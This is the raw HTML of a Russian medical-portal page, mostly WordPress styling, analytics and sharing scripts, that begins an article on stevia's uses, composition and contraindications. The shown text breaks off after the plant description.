

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sansara58.ru/drugoe/stevija-primenenie-i-protivopokazanija.html
body_size: 61883
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59854714, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59854714" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Стевия применение и противопоказания</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Стевия применение и противопоказания Что такое стевия, в чем польза и вред растения, как употреблять подсластитель Среди приверженцев здорового питания"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sansara58.ru/drugoe/stevija-primenenie-i-protivopokazanija.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sansara58.ru/#website","url":"https://sansara58.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://sansara58.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sansara58.ru/drugoe/stevija-primenenie-i-protivopokazanija.html#primaryimage","inLanguage":"ru-RU","url":"https://pripravit.ru/wp-content/uploads/2019/12/Steviya-priprava.jpg"},{"@type":"WebPage","@id":"https://sansara58.ru/drugoe/stevija-primenenie-i-protivopokazanija.html#webpage","url":"https://sansara58.ru/drugoe/stevija-primenenie-i-protivopokazanija.html","name":"\u0421\u0442\u0435\u0432\u0438\u044f \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f","isPartOf":{"@id":"https://sansara58.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://sansara58.ru/drugoe/stevija-primenenie-i-protivopokazanija.html#primaryimage"},"datePublished":"2020-05-28T17:44:55+00:00","dateModified":"2020-05-28T17:44:55+00:00","author":{"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u0421\u0442\u0435\u0432\u0438\u044f \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0442\u0435\u0432\u0438\u044f, \u0432 \u0447\u0435\u043c \u043f\u043e\u043b\u044c\u0437\u0430 \u0438 \u0432\u0440\u0435\u0434 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f, \u043a\u0430\u043a \u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0442\u044c \u043f\u043e\u0434\u0441\u043b\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c \u0421\u0440\u0435\u0434\u0438 \u043f\u0440\u0438\u0432\u0435\u0440\u0436\u0435\u043d\u0446\u0435\u0432 \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u0433\u043e \u043f\u0438\u0442\u0430\u043d\u0438\u044f"},{"@type":["Person"],"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://sansara58.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sansara58.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://sansara58.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sansara58.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://sansara58.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Медицинский портал Feed" href="https://sansara58.ru/feed" /><link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>var ajaxUrlFlatPM = "https://sansara58.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://sansara58.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'sansara58.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://sansara58.ru">
                                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img   alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo" alt="Медицинский портал"></noscript></noscript>
          </a><div class="logo_name">Sansara58.ru</div><br><div class="logo_desc">Медицинский портал</div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://sansara58.ru/bolezni">Болезни</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://sansara58.ru/krov">Кровь</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://sansara58.ru/zhelezo">Железо</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://sansara58.ru/insulin">Инсулин</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://sansara58.ru/indeks">Индекс</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3253"><a href="https://sansara58.ru/preparaty">Препараты</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3254"><a href="https://sansara58.ru/sosudy">Сосуды</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-05-28">28.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Стевия применение и противопоказания</h1>
<h2>Что такое стевия, в чем польза и вред растения, как употреблять подсластитель</h2>
<p>Среди приверженцев здорового питания все большую популярность набирает стевия – растение, пользу и вред которого изучают несколько лет.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Химический состав и характеристики стевии</h2>
<p>Стевия – кустарник из семейства Астровых высотой до 120 см. На прямых стеблях находятся мелкие ярко-зеленые листья. Цветет белыми или розоватыми цветами. Семена коричневые, мелкие.</p>
